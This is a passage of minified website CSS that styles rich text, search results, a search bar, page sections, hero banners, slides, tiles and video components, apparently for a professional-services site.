.clerk-date+.clerk-date:before{content:"-";margin-right:4px}.rich-text .indent-honors{list-style:none;margin-left:15px}.rich-text__credentials li span:not(:last-child):after{content:", "}.rich-text iframe.subscription-center{height:1100px}@media (max-width:40em){.rich-text iframe.subscription-center{height:1700px}}.rich-text .accordions{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .accordions__accordion{position:relative}.rich-text .accordions__header{cursor:pointer}.rich-text .accordions__title{font-family:Lora,serif;font-size:1.125rem;font-weight:500}.rich-text .accordions__button{padding-left:2.375rem}@media (max-width:40em){.rich-text .accordions__button{padding-left:1.1875rem}}.rich-text .accordions__controls-container{padding:0}.rich-text .accordions__control{font-family:AvenirNextW06-Regular,sans-serif;font-weight:600}.rich-text .accordions .accordions__controls-container+.accordions__accordion .accordions__header{border-top:thin solid #d3d3d3}.rich-text__scroll-to{overflow:hidden}.rich-text__additional-container{display:grid;transition:grid-template-rows .6s}.rich-text__additional-container--open{grid-template-rows:1fr}.rich-text__additional-container--closed{grid-template-rows:0fr}.rich-text__additional-overflow-container{overflow:hidden}.search-result__image-container{min-height:14rem;min-width:12.5rem}.search-result__content{align-items:center;flex:1;padding:2.375rem 1.1875rem}.search-result__content-primary{flex:1}.search-result__content-secondary{margin-top:2.375rem}.search-result__content-audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.search-result__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.search-result__subtitle{font-size:1.125rem;padding-top:.59375rem}.search-result__subtitle-item{line-height:1.4}.search-result__subtitle-item:not(:last-child){margin-right:.25rem}.search-result__subtitle-item--commas:not(:last-child):after{content:", ";display:inline-block}.search-result__subtitle-item--commas:focus:after,.search-result__subtitle-item--commas:hover:after{color:initial}.search-result__subtitle-item--primary{font-family:AvenirNextW04-Demi,sans-serif}.search-result__subtitle-item--primary:not(:last-child):after{content:"-";display:inline-block;padding-left:.25em}.search-result__link{display:block}.search-result__link:not(:first-child){padding-top:1rem}@media (max-width:775px){.search-result__subtitle-item--commas:not(:last-child):after{display:inline}}@media (min-width:40em){.search-result{display:flex;margin-top:.59375rem}.search-result__image-container{min-height:150px}.search-result__content{border-bottom:1px solid #d3d3d3;display:flex;padding-bottom:0;padding-left:0;padding-top:0}.search-result__content-primary{padding-left:2.375rem}.search-result__content-secondary{margin-top:0;text-align:right}}.searchbar{position:relative;z-index:10}.searchbar--lower-zindex{z-index:9}.searchbar__input-typeahead{text-align:center;width:100%}.searchbar__container{position:relative}.searchbar__input{border:2px solid #09a5a8;box-sizing:border-box;font-size:.875rem;line-height:inherit;min-height:4.1875rem;padding:0 1.1875rem;width:100%}.searchbar__button{margin:2rem auto 0}.searchbar__typeahead{background-color:#fff;border-left:2px solid #09a5a8;border-right:2px solid #09a5a8;left:0;position:absolute;top:100%;width:calc(100% - 4px);z-index:1}.searchbar__typeahead--header{border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:-1px;width:100%}@media (max-width:40em){.searchbar__typeahead{position:relative}}.searchbar__typeahead-result:last-child{border-bottom:2px solid #09a5a8}.searchbar__typeahead-result--header:last-child{border-bottom:1px solid #09a5a8}.searchbar__result-trigger{word-wrap:break-word;color:#09a5a8;display:block;font-size:1.15em;line-height:1.25;padding:.59375rem 1.1875rem;transition:color .3s,background-color .3s}.searchbar__result-trigger:focus,.searchbar__result-trigger:hover{background-color:#09a5a8;color:#fff}@media (min-width:40em){.searchbar__input-typeahead{display:flex;flex-wrap:nowrap;text-align:left}.searchbar__container{flex-grow:1}.searchbar__input{font-size:1.125rem;padding:0 2.375rem}.searchbar__button{margin-left:1.1875rem;margin-top:0}}.page__navbar--fixed .searchbar__typeahead{bottom:34px;top:auto}.page__navbar--fixed .searchbar__typeahead--open{border-top:1px solid #09a5a8}.section{margin-bottom:2.375rem;margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem}.section--overflow-visible{overflow:visible}.section__title{color:#061e3c;display:none}.section__heading,.section__title{font-family:AvenirNextW04-Demi,sans-serif}.section__heading{font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.section__heading{font-size:2.375rem;line-height:1.3}}.section__subheader{color:#7d7d7d;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem}.section__slash-wall{background-image:url(/assets/images/Hash3.png);box-sizing:border-box;color:#09a5a8;left:0;padding-bottom:100%;position:absolute;top:-2.375rem;width:100%;z-index:-1}.section__container.container{padding-top:0}.section__content-inner{display:flex;flex-direction:column}.section__content-container{color:#fff;position:relative}.section__content-container--left{margin-right:2.375rem}.section__content-container--right{margin-left:0}.section__content-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1em;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.section__content-cta:active,.section__content-cta:focus,.section__content-cta:hover{background-color:#04686a}.section__content-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__content-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__content-text-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;margin-bottom:.5em;transition:all .3s ease}.section__content-text-title.hidden{display:none}.section__content-text-body{transition:all .3s ease}.section__content-text-body.hidden{display:none}.section__content-text-body--readmore{height:0;opacity:0;overflow:hidden;transition:all .3s ease}.section__content{background-color:#061e3c;color:#fff;font-size:1.25rem;line-height:2rem;margin:0;padding:2.375rem 2.375rem 40%;position:relative;z-index:1}.section__content--right{margin-bottom:0;margin-left:0;margin-right:0;overflow:hidden;padding:0 0 60%;position:relative}.section__content-text-wrapper{background-color:#fff;color:#061e3c;font-family:Lora,serif;font-size:1.25rem;line-height:1.4;padding:2.0625rem 1.375rem 2.75rem}.section__content-text-wrapper.hidden{display:none;transform:translateY(50%)}.section__content-text-wrapper.hidden+.section__content-cta{position:relative;transform:none}@media (min-width:60em){.section__content-text-wrapper.hidden+.section__content-cta{position:absolute;transform:translateY(50%)}}.section__content-text-wrapper p{line-height:1.4}.section__content-text{order:2;position:relative;transition:all .3s ease}.section__content-label{color:#09a5a8;display:block;font-family:AvenirNextW06-Regular,sans-serif;font-size:1em;margin-top:12px}.section__content-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;position:absolute;top:0;width:100%}.section__content-image--faded.section__content-image--ready,.section__content-image--ready{opacity:1}.section__content-image-container,.section__content-video-container{background-color:#061e3c;bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.section__content-image-container.media-fadable,.section__content-video-container.media-fadable{height:100%;overflow:hidden;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:100%}.section__content-image-container.media-fadable:before,.section__content-video-container.media-fadable:before{background-color:#061e3c;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;width:100%;z-index:2}.section__content-image-container--ready,.section__content-video-container--ready{transform:none!important}.section__content-image-container--revealed,.section__content-video-container--revealed{background-color:#fff}.section__content-image-container--revealed:before,.section__content-video-container--revealed:before{left:100%!important}.section__content-video-container{height:100%;position:absolute;width:100%}.section__content-video-container iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.section__content-video-cover{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:100%;justify-content:center;position:absolute;width:100%;z-index:5}.section__content-video-cover.played{opacity:0;pointer-events:none;z-index:-1}.section__content-video-cover:hover .section__content-video-btn{opacity:1}.section__content-video-btn{height:90px;opacity:.8;transition:all .3s ease;width:90px}.section__content-video-btn svg{display:block;height:100%;width:100%}.section__links{display:none;height:auto;left:0;position:relative;top:0;transform:none;width:100%;z-index:0}.section__links.fadable--ready{display:block}@media (max-width:40em){.section__links.button__row .section__link{font-size:1rem}}.section__link{align-items:center;background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);box-sizing:border-box;color:#fff;display:inline-flex;display:flex;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.section__link:active,.section__link:focus,.section__link:hover{background-color:#04686a}.section__link .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__link{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__link.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__link:last-child{border:0}.section__overlay-text{display:none}.section__tiles{margin:0;max-width:50%;padding-left:10vw;width:100%}.section__tile.tile{display:block;height:60vw;margin-top:2.375rem;padding-bottom:0;width:60vw}.section__slides{display:flex;overflow:visible;position:relative;transform:translateX(-100vw);transition:transform .6s ease-in-out}.section__slides-container{padding-top:.5rem;position:relative}.section__slides-container .icon__left-arrow,.section__slides-container .icon__right-arrow{border-color:#d3d3d3}.section__slides-container-inner{overflow:hidden}.section__slides-pause{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;height:2.75rem;justify-content:center;left:0;opacity:0;padding:.59375rem;position:absolute;top:0;width:2.75rem}.section__slides-pause:focus{opacity:1;z-index:10}.section__slides-icon-pause:after,.section__slides-icon-pause:before{background-color:#061e3c;content:"";display:inline-block;height:1.5rem;opacity:.8;width:.375rem}.section__slides-icon-pause:after{margin-left:.5rem}.section__slides-icon-play:after{border-bottom:.625rem solid transparent;border-left:1.125rem solid #061e3c;border-top:.625rem solid transparent;content:"";display:block;height:0;width:0}.section__slide-controls--buttons{align-items:flex-end;display:flex;flex:1 1 50%}.section__slide-controls--nav{flex:1 1 50%;position:relative}.section--criss-cross{overflow:visible;position:relative}.section__criss-cross-svg{left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-40%);width:100vw;z-index:0}.section .content-highlight__links{max-width:500px;min-width:20%}@media (min-width:40em){.section__slides-container-inner{position:relative}.section--left-slide{padding-right:calc(50% - 2.375rem)}.section__container.container{padding-top:10rem}.section__title{display:block;font-size:2rem;text-align:center;width:100%}.section__content{background-color:#061e3c}.section__content-image{z-index:1}.section__content-inner{padding-bottom:0;position:relative}.section__tiles{display:flex;justify-content:space-between;margin:0 auto;max-width:960px;padding:2.375rem 2.375rem 0}.section__tile.tile{height:auto;padding-bottom:calc(30% - 2.375rem)!important;width:calc(30% - 2.375rem)!important}}@media screen and (min-width:40em) and (min--moz-device-pixel-ratio:0){.section__tile.tile{height:20vw;max-height:14.1875rem;padding:0!important}}@media (min-width:40em){.section__content-container--right{margin-left:calc(40vw - 2.375rem)}.section__slash-wall{padding-bottom:60%}.section__content--right{padding-bottom:50%}.section__slides-container{margin:-11.875rem auto 0;max-width:720px;position:relative;transform:translateX(-15vw);width:60vw;z-index:1}.section__slides-pause{height:4.25rem;padding:1.1875rem;width:4.25rem}.section__slides-icon-pause:after,.section__slides-icon-pause:before{height:1.875rem;width:.5rem}.section__slides-icon-play:after{border-bottom-width:.9375rem;border-left-width:1.875rem;border-top-width:.9375rem}.section__criss-cross-svg{opacity:.4}.section__links{display:block;z-index:2}}@media screen and (max-width:60em){.section .content-highlight__links{max-width:none}.section--alt .section__content-cta{align-items:center;justify-content:center;position:relative;text-align:center;transform:none;width:100%}}@media (min-width:60em){.section{margin-top:3.125rem;padding-top:3.125rem}.section__slide-controls--buttons{flex:0 1 30%}.section__slide-controls--nav{position:relative;top:3em}.section__content-text-title{font-size:1.75rem}.section__heading{margin-bottom:0}.section__title{font-size:3rem}.section__links{position:absolute;width:auto}.section__content-inner{display:block;padding-bottom:4em;transition:all .3s ease}.section__content-inner--notext{padding-bottom:0}.section__content{margin:2em 2em 0 10%}.section__content--full-video{margin-left:0}.section__content-cta{margin-top:2em}.section__content-cta.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__content-text-wrapper{padding:2em}.section__content-text{margin-left:auto;margin-top:-9em;max-width:520px;transition:all .3s ease;width:100%;z-index:2}.section__content-text.played{margin-top:0}.section__content--right{margin-left:5%;padding-bottom:68%}.section__slides-container{margin-top:-24.1rem}.section__slash-wall{top:-3.5625rem}.section__rss{padding-top:2.375rem}}.section+.featured-related-content{padding-top:0}#home-page{background-position:top;background-repeat:no-repeat;background-size:cover}#home-page .section__content-image-container--revealed{background-color:transparent}.simple-hero{margin-top:2.375rem}.simple-hero__container{padding:2.375rem 2.375rem 2.375rem 0;position:relative}.simple-hero__container ol{list-style:decimal}.simple-hero__container ol li{margin-left:30px}.simple-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;height:75%;position:absolute;right:0;top:0;width:100vw;z-index:0}.simple-hero__box-wrapper{position:relative}.simple-hero__box{background-color:#061e3c;color:#fff;padding:3.8rem 1.78125rem;position:relative;z-index:1}.simple-hero__row--wrap{flex-wrap:wrap}.simple-hero__label,.simple-hero__links,.simple-hero__row,.simple-hero__subtitle,.simple-hero__title{margin-top:1.1875rem}.simple-hero__label:first-child,.simple-hero__links:first-child,.simple-hero__row:first-child,.simple-hero__subtitle:first-child,.simple-hero__title:first-child{margin-top:0}.simple-hero__label{align-items:center;display:flex;line-height:1.4em}.simple-hero__label:first-child{flex-shrink:0}.simple-hero__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;line-height:1.2em}.simple-hero__title+*{margin-top:2rem}.simple-hero__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;line-height:1.2em}.simple-hero__links{line-height:1.4em}.simple-hero__link:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__link:last-child:not(:only-child):before{color:#09a5a8;content:" and ";transition:none}.simple-hero__link:hover:last-child:not(:only-child):before{color:#09a5a8;transition:none}.simple-hero__link:hover:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__external-speakers{margin-left:-3px}.simple-hero__external-speakers:before{content:", ";transition:none}.simple-hero__box-content{position:relative}.simple-hero__copy{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;line-height:1.5}.simple-hero__copy ul li{list-style:initial;margin-left:30px}.simple-hero__cta-link-container{position:relative;z-index:1}.simple-hero__cta-link{margin-top:0;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(.5px,-50%,0);z-index:1}@media (min-width:40em){.simple-hero__title{font-size:3rem}.simple-hero__copy{font-size:1.5rem}}@media (min-width:60em){.simple-hero__container{padding-left:2.375rem}.simple-hero__top-right{margin-top:0;position:absolute;right:0;top:0}.simple-hero__row{align-items:flex-start;display:flex}.simple-hero__row--authors{padding-right:3.5625rem}.simple-hero__box{padding:4.75rem}.simple-hero__row-item{margin-top:0}.simple-hero__row-item:not(:last-child):after{content:"-";display:inline-block;padding:0 .5em}}.slide{background-color:#fff;color:#061e3c;min-width:100%;padding:2rem 1.5rem 3.75rem}.slide__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.slide__content{font-family:Lora,serif;font-size:1rem;line-height:1.75rem;margin-top:1rem}.slide__controls{background-color:#fff;display:flex;overflow:visible;position:relative}.slide__controls--single .section__slide-controls--buttons,.slide__controls--single .slide__label{display:none}.slide__control{background-color:#fff;flex:1;margin:0;padding:1rem}.slide__label{background-color:#fff;color:#061e3c;padding:.5rem}.slide__number,.slide__separator{display:inline-block}.slide__separator{font-family:Lora,serif;font-style:italic;padding-left:.25em;padding-right:.25em}.slide__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:flex;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;opacity:0;padding:1.125rem 2.75rem;pointer-events:none;transition:all .3s ease;width:100%}.slide__cta:active,.slide__cta:focus,.slide__cta:hover{background-color:#04686a}.slide__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide__cta--visible{opacity:1;pointer-events:all}.slide__cta.single-slide{bottom:0;left:auto;margin-top:0;position:absolute;right:0;transform:none}.slide__timer{background-color:#f0f0f0;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;height:.5rem;left:0;position:absolute;right:0;top:0;width:auto;z-index:2}.slide__timer--dark{background-color:#061e3c;left:0;z-index:1}@media (min-width:60em){.slide{padding:4.75rem 4.75rem 0}.slide__timer{width:100%}.slide__content{font-family:Lora,serif;font-size:1.125rem;line-height:2rem;margin-top:1rem}.slide__cta{box-sizing:border-box;margin-left:0;min-height:4.125rem;position:relative;width:19rem;width:auto;z-index:2}.slide__title{font-size:2rem}.slide__content{font-size:1.25rem}}.subheader{background-color:#061e3c;color:#fff;display:flex;height:7.125rem;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:3}.subheader__image-container{height:100%;max-width:11.875rem;overflow:hidden;position:relative;width:100%}.subheader__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.subheader__title{align-items:center;display:flex;flex:1;font-size:1.5rem;padding-left:2.375rem}.subheader__links{align-items:center;display:flex;padding:1rem}.subheader__link{color:#09a5a8;margin-left:1rem}.subheader--visible{transform:none}.swipable{transform:scaleX(0);transform-origin:left;transition:transform .6s ease-in-out}.swipable--from-right{transform-origin:right}.swipable--from-top{transform:scaleY(0);transform-origin:top}.swipable--ready{transform:none}.tile{padding-bottom:100%;position:relative;transition:background-color .3s ease-in-out;width:100%}.tile .tile__big-text{font-size:6rem;left:-.75rem;top:calc(50% + 2rem)}.tile p.tile__small-text{left:-.5rem;line-height:1.2;top:calc(50% + .75rem)}.tile:hover .tile__square{background-color:#000}.tile:hover .tile__hover-arrow-container{max-width:100%}.tile__square{background-color:#061e3c;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;transition:transform .6s ease-in-out,background-color .3s ease-in-out}.tile__text-container{bottom:0;height:100%;left:0;position:relative;right:0;top:0}.tile__big-text{color:#09a5a8;font-family:AvenirNextW06-Bold,sans-serif;font-size:6rem;left:-.75rem;position:absolute;top:calc(50% + 2rem);transform:translate(-2rem,-100%)}.tile__small-text{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;left:-.5rem;margin-top:10px;position:absolute;top:calc(50% + .5rem);transform:translate(-1.75rem,1rem)}.tile__hover-arrow-container{align-items:center;display:flex;left:50%;max-width:0;overflow:hidden;padding-left:2rem;position:relative;position:absolute;transform:translateX(28px);transition:max-width .6s ease-in-out}@media (max-width:66em){.tile .tile__big-text{font-size:4.75rem}}@media (max-width:40em){.tile .tile__big-text{font-size:6rem}}@media (min-width:40em){.tile__big-text{align-items:center;display:flex;font-size:6vw;left:0;position:relative;top:calc(54% + 1rem);transform:translate(-3rem,-100%);width:calc(100% + 3rem)}.tile__small-text{left:0;top:58%;transform:translate(-2.75rem,.5rem)}.tile__text-container{height:unset;position:absolute}}a.tile__text-container{display:block}.video-callout{position:relative}.video-callout__container{padding:0 2.375rem 0 0}.video-callout__section{padding:2.375rem 2.375rem 0 0;position:relative;z-index:0}.video-callout__lines{background-image:url(/assets/images/Hash3.png);background-position:100% 0;background-repeat:repeat;bottom:0;height:calc(100% - 5px);position:absolute;right:0;top:0;width:100vw;z-index:0}.video-callout__video-container{background-color:#f0f0f0;background-color:#000;height:0;overflow:hidden;padding-bottom:67%;position:relative;width:100%}.video-callout__player{height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 2s ease-in-out .8s;width:100%}.video-callout__player.show{opacity:1;transition:opacity 2s ease-in-out .8s}.video-callout__player iframe{height:100%;width:100%}.video-callout__button-close{color:#fff;position:absolute;right:1rem;top:2rem;z-index:1}.video-callout__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.video-callout__video-image-background{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;min-height:101%}.video-callout__hide-item{opacity:0;pointer-events:none;transition:opacity .6s .2s}.video-callout__controls{background:linear-gradient(270deg,hsla(0,0%,100%,.75),hsla(0,0%,4%,.25),hsla(0,0%,4%,.25));bottom:0;cursor:pointer;left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:visible;width:100%}.video-callout__controls--no-overlay{background:none}.video-callout__controls:focus .video-callout__play-button,.video-callout__controls:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-callout__controls--hidden{opacity:0;visibility:hidden}.video-callout__time-label{align-items:center;color:#fff;display:flex;padding:1.1875rem;pointer-events:none;position:relative;z-index:1}.video-callout__time-label>*{display:inline-block}.video-callout__time-label .icon__video-camera{margin-right:5px}.video-callout__button-row{position:relative;transform:translateY(-50%);transition:transform .6s ease-in-out}.video-callout__button-row--offset{transform:translateY(0)}.video-callout__button{flex:1;padding:0 1rem;position:relative}@media (max-width:40em){.video-callout__button{font-size:1em}}.video-callout__button .icon__external-link{display:inline-block;margin-left:6px}.video-callout__text{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:1.4em;padding-left:2.375rem;padding-top:1.1875rem;pointer-events:none;transition:transform .6s ease-in-out}.video-callout__text--offset{transform:translateY(1.1875rem)}.video-callout__play-button{background-image:url(/assets/images/play.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:4.15625rem;left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,transform .3s ease-in-out;width:4.15625rem;z-index:0}.video-callout__play-button--bottom-right{bottom:-.8rem;left:auto;right:-.8rem;top:auto}@media (min-width:60em){.video-callout__container{display:flex}.video-callout__section{flex:1;padding-left:2.375rem}.video-callout__button-row{margin-left:4.75rem}.video-callout__text{align-items:center;display:flex;flex:1;font-size:1.75rem;line-height:48px;padding:0 0 4.75rem;transform:translateX(-4.75rem);z-index:1}.video-callout__text--offset{transform:none}.video-callout__play-button{height:4.75rem;width:4.75rem}.video-callout__play-button--bottom-right{bottom:.296875rem;left:auto;right:.296875rem;top:auto}}#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:.95rem}@media (min-width:40em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:1.6625rem}}@media (min-width:60em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:2.375rem}}.video-hero{display:none}.video-hero__background-image,.video-hero__background-video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:0}.video-hero__background-video{opacity:0;transition:opacity .4s 1s}.video-hero__background-video--loaded{opacity:1}.video-hero__background-image{background-size:cover}.video-hero__grid{align-items:center;display:flex;height:100%;max-width:none;padding-bottom:5.7rem;padding-right:0}.video-hero__header-container{position:relative;width:33.33%;z-index:3}.video-hero__header-container:before{background-image:url(/assets/images/Hash3.png);content:"";display:block;height:calc(100% + 4.75rem);opacity:0;position:absolute;right:0;top:-2.375rem;transition:opacity .4s ease-in;transition-delay:1s;width:50vw;z-index:-2}.video-hero__header-container:after{background-color:#fff;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:calc(100% - 2.375rem);z-index:-1}.video-hero__header-container--loaded:before{opacity:1}.video-hero__header-container--mobile{margin-top:2.375rem;position:relative}.video-hero__header-container--mobile:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:calc(100% + 4.75rem);left:-1.1875rem;position:absolute;top:-2.375rem;width:100vw;z-index:-2}.video-hero__header-container--mobile:after{background-color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:90%}.video-hero__header--desktop,.video-hero__header--mobile{background-color:transparent;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-family:AvenirNextW04-Demi,sans-serif;justify-content:center;letter-spacing:.9px;overflow:hidden}.video-hero__header--desktop:before,.video-hero__header--mobile:before{background-color:#061e3c;content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:skewX(-30deg) translateX(-130%);transition:transform 1s ease-in;width:200%;z-index:0}.video-hero__header--animation:before{transform:skewX(-30deg) translateX(-30%)}.video-hero__header--mobile{font-size:2rem;padding:5rem 10%;position:relative;width:90%;z-index:1}.video-hero__header--mobile--text{z-index:1}.video-hero__header--desktop{font-size:3rem;left:2.375rem;min-height:55vh;padding:10% 20%;position:relative;width:130%}.video-hero__header--desktop--text{font-size:3.2vw;position:relative}.video-hero__header--desktop--text-container{position:absolute;top:50%;transform:translateY(-50%);width:70%}.video-hero__header--desktop--text-container a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--desktop--text-container a.read-more:hover{color:#fff}.video-hero__background-container--desktop,.video-hero__background-container--mobile{overflow:hidden;position:relative}.video-hero__background-container--mobile{margin-left:auto;margin-top:-2.5rem;min-height:18.75rem;width:90%}.video-hero__background-container--desktop{height:100%;width:66.66%}.video-hero__background-container--desktop.show-gradient:before{background-color:rgba(8,208,212,.333);bottom:0;content:"";display:block;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s ease-in;transition-delay:.6s;z-index:1}.video-hero__background-container--desktop--loaded.show-gradient:before{opacity:1}.video-hero__image{left:50%;min-height:100%;min-width:100%;opacity:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .6s ease-in}.video-hero__image--ready{opacity:1}.video-hero__play-button{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;height:100%;left:50%;letter-spacing:1.25px;padding:1.54375rem 2.375rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in-out,visibility .3s ease-in-out;white-space:nowrap;width:100%;z-index:2}.video-hero__play-button .video-callout__play-button{height:5.9375rem;width:5.9375rem}.video-hero__play-button:focus .video-callout__play-button,.video-hero__play-button:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-hero__play-icon{margin-left:.5rem}.video-hero--mobile{padding:1.1875rem}@media (min-width:40em){.video-hero__header-container--mobile:after{width:75%}.video-hero__header--mobile{font-size:3.5rem;padding-bottom:8rem;padding-top:8rem;width:75%}.video-hero__background-container--mobile{margin-top:-4rem;min-height:25rem;width:75%}}@media (min-width:72em){.video-hero{display:block}.video-hero--mobile{display:none}}@media (min-width:80em){.video-hero__header--desktop{font-size:4rem;min-height:40vh}.video-hero__header--desktop--text-container{padding-top:10px}}.video-hero .scroll-button{color:#09a5a8;left:12.5rem;position:absolute;top:70%;transition:color .25s ease-in-out}.video-hero .scroll-button:hover,.video-hero .scroll-button:hover .button--arrow{color:#09a5a8}.video-hero .scroll-button__label{color:inherit;font-size:1.25rem;font-weight:100}.video-hero .scroll-button .button--arrow:before{content:""}.video-hero .scroll-button .button--arrow:after{content:"\f105";display:block;transform:rotate(90deg)}.video-hero__header--mobile .fadable--ready{z-index:1}.video-hero__header--mobile a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--mobile a.read-more:hover{color:#fff}.video-hero .hero-w-navigation__links--desktop{left:auto;right:0}.video-hero--mobile .hero-w-navigation--mobile,.video-modal{display:block}.video-modal{height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:100}.video-modal--open{background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,.7));display:block;opacity:1;pointer-events:auto;visibility:visible}.video-modal--open .video-modal__player{opacity:1}.video-modal__player{height:70%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out;transition-delay:.3s;width:70%}.video-modal__player iframe{height:100%;width:100%}.video-modal__button-close{color:#fff;font-size:2rem;position:absolute;right:2.5rem;top:2.5rem}@media (max-width:40em){.video-modal{display:none}.video-modal--open{display:block}}.video-section{border:0 solid #fff;box-sizing:border-box;overflow:hidden;transition:border-width 1.5s ease-in-out}.video-section__video{left:50%;min-height:calc(100vh - 80px);min-width:100vw;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1.2s ease-in-out .3s,visibility 1.2s ease-in-out;visibility:hidden}.video-section__video--ready{opacity:1;visibility:visible}.video-section__overlay{background-color:#fff;bottom:2.375rem;left:2.375rem;margin:3.5625rem;opacity:0;padding:3.5625rem;position:absolute;right:2.375rem;top:2.375rem;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out,top 1.5s ease-in-out,bottom 1.5s ease-in-out,left 1.5s ease-in-out,right 1.5s ease-in-out;visibility:hidden;z-index:1}.video-section__overlay-close{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden}.video-section__overlay-close-button{background-color:hsla(0,0%,100%,.8);font-size:1.1875rem;height:4.75rem;position:absolute;right:2.375rem;top:2.375rem;transition:background-color .3s ease-in-out;width:4.75rem}.video-section__overlay-close-button:focus,.video-section__overlay-close-button:hover{background-color:#fff}.video-section__overlay-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.video-section__title{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:2.5rem;white-space:nowrap}.video-section__button{margin-top:2.375rem}.video-section__video-close{opacity:0;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out;visibility:hidden}.video-section--ready:not(.video-section--playing){border-width:4.75rem}.video-section--ready:not(.video-section--playing) .video-section__overlay{bottom:0;left:0;opacity:1;right:0;top:0;visibility:visible}.video-section--playing .video-section__overlay-close,.video-section--playing 